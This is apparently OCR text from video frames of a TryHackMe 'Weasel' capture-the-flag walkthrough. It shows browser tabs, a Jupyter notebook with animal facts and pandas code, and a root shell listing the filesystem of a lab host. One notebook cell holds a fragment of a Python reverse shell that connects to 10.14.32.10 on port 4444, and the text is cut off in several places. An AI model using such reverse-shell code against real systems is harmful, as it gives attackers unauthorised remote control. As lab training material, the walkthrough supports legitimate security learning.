 10.14.32.10
14:38
TryHackMe | Weasel
Home Page - Select or cre
weasel - Jupyter Noteboo
10.10.41.206:8888/notebooks/weasel.ipynb
TryHackMe | Dashboard
CyberChef
Hack The Box :: Dashb…
CrackStation - Online …
Java decompiler onlin…
GTFOBin
jupyter weasel (autosaved)
File Edit View Insert Cell Kernel Widgets Help
Run
Code
grassy woodlands. This weasel rests in rock crevices, tree trunks, and
Conservation status: Near Threatened (Population decreasing)
Gestation period: 40 days
Higher classification: Weasel
Length: 9.6 in. (Adult)
Mass: 6.4 oz (Adult)
Rank: Species
Scientific name: Mustela altaica
In [*]: (("10.14.32.10",4444));os.dup2(s.fileno(),0); os.dup
In [11]: import pandas as pd
import numpy as np
# Set data frame
data=np.random.randn(1000)
In [17]: N=len(data)
In [18]: df=pd.DataFrame(
{"name":data,
"num":np.arange(N),
"score":np.random.randint(40,100,
size=N),
"weight":np.random.uniform(50,70,
size=N)},
columns=["num","name","score","weight"])
df["name"]=df["name"].astype("category")
df.name
/home/husky/.local/lib/python3.8/site-packages/IPython
ray is deprecated; in a future version this will ret
root@DEV-DATASCI-JUP: /
root@DEV-DATASCI-JUP: / 94x49
root@DEV-DATASCI-JUP:/# ls -la
total 112
drwxr-xr-x 1 root root 4096 Aug 25 2022 .
drwxr-xr-x 1 root root 4096 Aug 25 2022 ..
lrwxrwxrwx 1 root root 7 Mar 8 2022 bin -> usr/bin
drwxr-xr-x 1 root root 4096 Aug 25 2022 boot
drwxr-xr-x 1 root root 4096 May 20 11:18 dev
drwxr-xr-x 1 root root 4096 Aug 25 2022 etc
drwxr-xr-x 1 root root 4096 Aug 25 2022 home
-rwxr-xr-x 1 root root 112600 Dec 31 1969 init
lrwxrwxrwx 1 root root 7 Mar 8 2022 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Mar 8 2022 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Mar 8 2022 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Mar 8 2022 libx32 -> usr/libx32
drwxr-xr-x 1 root root 4096 Mar 8 2022 media
drwxr-xr-x 1 root root 4096 Aug 25 2022 mnt
drwxr-xr-x 1 root root 4096 Mar 8 2022 opt
dr-xr-xr-x 17 root root 0 May 20 11:18 proc
drwx------ 1 root root 4096 Aug 25 2022 root
drwxr-xr-x 1 root root 4096 May 20 11:18 run
lrwxrwxrwx 1 root root 8 Mar 8 2022 sbin -> usr/sbin
drwxr-xr-x 1 root root 4096 Mar 8 2022 snap
drwxr-xr-x 1 root root 4096 Mar 8 2022 srv
dr-xr-xr-x 12 root root 0 May 20 11:18 sys
drwxrwxrwt 1 root root 4096 Aug 25 2022 tmp
drwxr-xr-x 1 root root 4096 Mar 8 2022 usr
drwxr-xr-x 1 root root 4096 Mar 8 2022 var
root@DEV-DATASCI-JUP:/# _